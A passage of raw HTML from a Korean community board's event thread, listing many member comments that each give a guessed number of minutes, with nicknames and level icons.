																					88분																							<span id="edit_2537"></span><!-- 수정 -->
								<span id="reply_2537"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2537">
								<textarea id="save_comment_2537" style="display:none">88분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2538">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a152', '신앙심', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 신앙심</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2538&amp;w=c#bo_vc_w" onclick="comment_box('2538', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2538"></span><!-- 수정 -->
								<span id="reply_2538"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2538">
								<textarea id="save_comment_2538" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2539">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a105', '사채꾸운', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 사채꾸운</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2539&amp;w=c#bo_vc_w" onclick="comment_box('2539', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					21분																							<span id="edit_2539"></span><!-- 수정 -->
								<span id="reply_2539"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2539">
								<textarea id="save_comment_2539" style="display:none">21분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2540">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a148', '검을현', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 검을현</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2540&amp;w=c#bo_vc_w" onclick="comment_box('2540', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					12분																							<span id="edit_2540"></span><!-- 수정 -->
								<span id="reply_2540"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2540">
								<textarea id="save_comment_2540" style="display:none">12분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2541">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a197', '성쇠지리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 성쇠지리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2541&amp;w=c#bo_vc_w" onclick="comment_box('2541', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					67분																							<span id="edit_2541"></span><!-- 수정 -->
								<span id="reply_2541"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2541">
								<textarea id="save_comment_2541" style="display:none">67분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2542">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a142', '둥글톱', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 둥글톱</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2542&amp;w=c#bo_vc_w" onclick="comment_box('2542', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					42분																							<span id="edit_2542"></span><!-- 수정 -->
								<span id="reply_2542"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2542">
								<textarea id="save_comment_2542" style="display:none">42분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2543">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a153', '초개시', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 초개시</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2543&amp;w=c#bo_vc_w" onclick="comment_box('2543', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2543"></span><!-- 수정 -->
								<span id="reply_2543"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2543">
								<textarea id="save_comment_2543" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2544">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a126', '그남자', 's52xoXDPwmDE1dNpmA--', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 그남자</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2544&amp;w=c#bo_vc_w" onclick="comment_box('2544', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					76분																							<span id="edit_2544"></span><!-- 수정 -->
								<span id="reply_2544"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2544">
								<textarea id="save_comment_2544" style="display:none">76분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2545">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a183', '문법적수단', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 문법적수단</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2545&amp;w=c#bo_vc_w" onclick="comment_box('2545', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					74분																							<span id="edit_2545"></span><!-- 수정 -->
								<span id="reply_2545"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2545">
								<textarea id="save_comment_2545" style="display:none">74분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2546">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a137', '꾀바르다', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 꾀바르다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2546&amp;w=c#bo_vc_w" onclick="comment_box('2546', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					53분																							<span id="edit_2546"></span><!-- 수정 -->
								<span id="reply_2546"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2546">
								<textarea id="save_comment_2546" style="display:none">53분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2547">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a188', '례배', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 례배</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2547&amp;w=c#bo_vc_w" onclick="comment_box('2547', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					71분																							<span id="edit_2547"></span><!-- 수정 -->
								<span id="reply_2547"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2547">
								<textarea id="save_comment_2547" style="display:none">71분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2548">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a156', '올림채', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 올림채</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2548&amp;w=c#bo_vc_w" onclick="comment_box('2548', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2548"></span><!-- 수정 -->
								<span id="reply_2548"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2548">
								<textarea id="save_comment_2548" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2549">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a150', '슈타인', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 슈타인</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2549&amp;w=c#bo_vc_w" onclick="comment_box('2549', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					33분																							<span id="edit_2549"></span><!-- 수정 -->
								<span id="reply_2549"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2549">
								<textarea id="save_comment_2549" style="display:none">33분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2550">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a160', '유방백세', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 유방백세</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2550&amp;w=c#bo_vc_w" onclick="comment_box('2550', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					73분																							<span id="edit_2550"></span><!-- 수정 -->
								<span id="reply_2550"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2550">
								<textarea id="save_comment_2550" style="display:none">73분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2551">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a112', '벌받는중', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 벌받는중</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2551&amp;w=c#bo_vc_w" onclick="comment_box('2551', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					72분																							<span id="edit_2551"></span><!-- 수정 -->
								<span id="reply_2551"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2551">
								<textarea id="save_comment_2551" style="display:none">72분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2552">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a136', '누지근히', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 누지근히</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2552&amp;w=c#bo_vc_w" onclick="comment_box('2552', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					60분																							<span id="edit_2552"></span><!-- 수정 -->
								<span id="reply_2552"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2552">
								<textarea id="save_comment_2552" style="display:none">60분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2553">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a138', '북방망이', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 북방망이</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2553&amp;w=c#bo_vc_w" onclick="comment_box('2553', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					89분																							<span id="edit_2553"></span><!-- 수정 -->
								<span id="reply_2553"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2553">
								<textarea id="save_comment_2553" style="display:none">89분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2554">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a122', '100개', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 100개</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2554&amp;w=c#bo_vc_w" onclick="comment_box('2554', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					61분																							<span id="edit_2554"></span><!-- 수정 -->
								<span id="reply_2554"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2554">
								<textarea id="save_comment_2554" style="display:none">61분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2555">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a198', '강쇠바람', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 강쇠바람</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2555&amp;w=c#bo_vc_w" onclick="comment_box('2555', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					30분																							<span id="edit_2555"></span><!-- 수정 -->
								<span id="reply_2555"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2555">
								<textarea id="save_comment_2555" style="display:none">30분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2556">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a102', '피곤쓰', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 피곤쓰</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2556&amp;w=c#bo_vc_w" onclick="comment_box('2556', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					84분																							<span id="edit_2556"></span><!-- 수정 -->
								<span id="reply_2556"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2556">
								<textarea id="save_comment_2556" style="display:none">84분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2557">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a185', '청동치레거리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 청동치레거리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2557&amp;w=c#bo_vc_w" onclick="comment_box('2557', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					40분																							<span id="edit_2557"></span><!-- 수정 -->
								<span id="reply_2557"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2557">
								<textarea id="save_comment_2557" style="display:none">40분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2558">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a164', '피막지기', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/17.png"> 피막지기</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2558&amp;w=c#bo_vc_w" onclick="comment_box('2558', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					81분																							<span id="edit_2558"></span><!-- 수정 -->
								<span id="reply_2558"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2558">
								<textarea id="save_comment_2558" style="display:none">81분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2559">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a147', '신생대', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/19.png"> 신생대</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2559&amp;w=c#bo_vc_w" onclick="comment_box('2559', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2559"></span><!-- 수정 -->
								<span id="reply_2559"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2559">
								<textarea id="save_comment_2559" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2560">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a114', '경찰불러', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 경찰불러</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2560&amp;w=c#bo_vc_w" onclick="comment_box('2560', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					29분																							<span id="edit_2560"></span><!-- 수정 -->
								<span id="reply_2560"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2560">
								<textarea id="save_comment_2560" style="display:none">29분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2561">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a121', '아사다마오', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 아사다마오</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2561&amp;w=c#bo_vc_w" onclick="comment_box('2561', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					68분																							<span id="edit_2561"></span><!-- 수정 -->
								<span id="reply_2561"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2561">
								<textarea id="save_comment_2561" style="display:none">68분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2562">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a179', '그림버티개', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 그림버티개</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2562&amp;w=c#bo_vc_w" onclick="comment_box('2562', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					83분																							<span id="edit_2562"></span><!-- 수정 -->
								<span id="reply_2562"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2562">
								<textarea id="save_comment_2562" style="display:none">83분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2563">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a115', '접속중', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/16.png"> 접속중</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2563&amp;w=c#bo_vc_w" onclick="comment_box('2563', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					57분																							<span id="edit_2563"></span><!-- 수정 -->
								<span id="reply_2563"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2563">
								<textarea id="save_comment_2563" style="display:none">57분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2564">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a101', '박사장33', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/20.png"> 박사장33</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2564&amp;w=c#bo_vc_w" onclick="comment_box('2564', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					34분																							<span id="edit_2564"></span><!-- 수정 -->
								<span id="reply_2564"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2564">
								<textarea id="save_comment_2564" style="display:none">34분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2565">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a106', '꽂앗다', 'mqWbp6Ghz5PXy9hlydCf', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 꽂앗다</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2565&amp;w=c#bo_vc_w" onclick="comment_box('2565', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					15분																							<span id="edit_2565"></span><!-- 수정 -->
								<span id="reply_2565"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2565">
								<textarea id="save_comment_2565" style="display:none">15분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2566">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a120', '먹자우리', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 먹자우리</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2566&amp;w=c#bo_vc_w" onclick="comment_box('2566', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2566"></span><!-- 수정 -->
								<span id="reply_2566"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2566">
								<textarea id="save_comment_2566" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2567">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a139', '기름반지', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 기름반지</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2567&amp;w=c#bo_vc_w" onclick="comment_box('2567', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					79분																							<span id="edit_2567"></span><!-- 수정 -->
								<span id="reply_2567"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2567">
								<textarea id="save_comment_2567" style="display:none">79분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2568">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a155', '흉허물', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/21.png"> 흉허물</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2568&amp;w=c#bo_vc_w" onclick="comment_box('2568', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					88분																							<span id="edit_2568"></span><!-- 수정 -->
								<span id="reply_2568"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2568">
								<textarea id="save_comment_2568" style="display:none">88분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2569">
				<div class="media-wrap">

					<div class="media-body">
						<div class="media-heading">
							<b>
<!--아이콘추가-->
<b><a href="javascript:;" onClick="showSideView(this, 'a194', '완행열차2', '', '');"><span class="member"><img src="https://njtv-01.com/img/level/lev/18.png"> 완행열차2</span></a></b>
<!--아이콘추가-->
							</b>
							<span class="font-11 text-muted">
																							</span>
							&nbsp;
																													<div class="print-hide pull-right font-11 ">
																			<a href="./board.php?bo_table=event&amp;wr_id=2308&amp;c_id=2569&amp;w=c#bo_vc_w" onclick="comment_box('2569', 'c'); return false;">
											<span class="text-muted">답변</span>
										</a>
																																																					</div>
													</div>
						<div class="media-content">
																					82분																							<span id="edit_2569"></span><!-- 수정 -->
								<span id="reply_2569"></span><!-- 답변 -->
								<input type="hidden" value="" id="secret_comment_2569">
								<textarea id="save_comment_2569" style="display:none">82분</textarea>
													</div>
					</div>
				</div>
			</div>
								<div class="media " id="c_2570">
				<div class="media-wrap">
